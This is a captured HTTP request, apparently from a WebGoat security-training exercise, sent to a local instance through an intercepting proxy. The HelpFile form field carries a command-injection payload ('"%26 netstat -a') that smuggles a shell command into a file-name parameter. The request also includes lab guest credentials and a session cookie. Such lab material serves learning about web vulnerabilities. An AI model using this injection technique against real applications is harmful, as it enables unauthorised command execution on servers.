 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://localhost:8080/WebGoat/attack?Screen=11&menu=1100 HTTP/1.1
Host: localhost:8080
Proxy-Connection: keep-alive
Content-Length: 45
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: http://localhost:8080/WebGoat/attack?Screen=11&menu=1100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: JSESSIONID=10A4DC47C763F91C61CB1F5CFCD9C6B1
HelpFile=AccessControlMatrix.help"%26 netstat -a&SUBMIT=View
thelostworld